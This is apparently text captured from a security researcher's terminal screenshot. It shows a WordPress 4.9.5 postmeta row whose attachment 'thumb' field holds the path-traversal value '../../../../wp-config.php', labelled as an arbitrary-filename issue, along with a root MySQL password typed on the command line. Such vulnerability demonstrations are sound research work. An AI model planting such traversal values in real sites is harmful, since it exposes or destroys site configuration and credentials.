 harry@FuzzerOS: ~ (ssh)
Every 2.0s: mysql -u root -pharry123 wp_4_9_5 -e "sele... Sun Jun 23 18:17:39 2019
mysql: [Warning] Using a password on the command line interface can be insecure.
meta_id post_id meta_key meta_value
1 2 _wp_page_template default
5 6 _wp_attached_file 2019/06/a-2.gif
6 6 _wp_attachment_metadata a:5:{s:5:"width";i:1;s:6:"height";i:1;s:4:"
file";s:15:"2019/06/a-2.gif";s:10:"image_meta";a:12:{s:8:"aperture";s:1:"0";s:6:"cr
edit";s:0:"";s:6:"camera";s:0:"";s:7:"caption";s:0:"";s:17:"created_timestamp";s:1:
"0";s:9:"copyright";s:0:"";s:12:"focal_length";s:1:"0";s:3:"iso";s:1:"0";s:13:"shut
ter_speed";s:1:"0";s:5:"title";s:0:"";s:11:"orientation";s:1:"0";s:8:"keywords";a:0
:{}}s:5:"thumb";s:25:"../../../../wp-config.php";}
7 6 _edit_lock 1561294054:1
ARBITRARY FILENAME